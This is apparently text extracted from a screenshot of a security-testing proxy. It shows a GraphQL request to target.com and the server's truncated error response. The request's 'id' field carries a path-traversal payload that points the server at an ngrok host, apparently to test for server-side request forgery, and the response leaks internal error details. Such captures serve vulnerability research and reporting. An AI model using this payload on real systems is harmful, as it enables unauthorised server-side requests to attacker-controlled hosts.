 Request
Raw Params Headers Hex
POST /api/graphql/v2 HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
{"operationName":"GetAuthorizedApps","variables":{"id":"542030/../../../..///62d5aaed94
a8.ngrok.io//"},"query":"mutation GetAuthorizedApps($id: ID!) {\n testAuth(id:
$id){success}\n}\n"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: https://
Content-Type: application/json
Date: Wed, 02 Sep 2020 14:13:02 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Vary: Accept-Encoding
Vary: Origin
X-Powered-By: Express
x-request-id: 351fd260-25c1-4630-af16-cadf57703709
Content-Length: 383
Connection: Close
{"errors":[{"message":"Cannot return null for non-nullable field
TestAuthResponse.success.","locations":[{"line":2,"column":2}],"path":["testAuth"],"ex
tensions":{"code":"INTERNAL_SERVER_ERROR","exception":{"errors":[{"message":"Cannot
return null for non-nullable field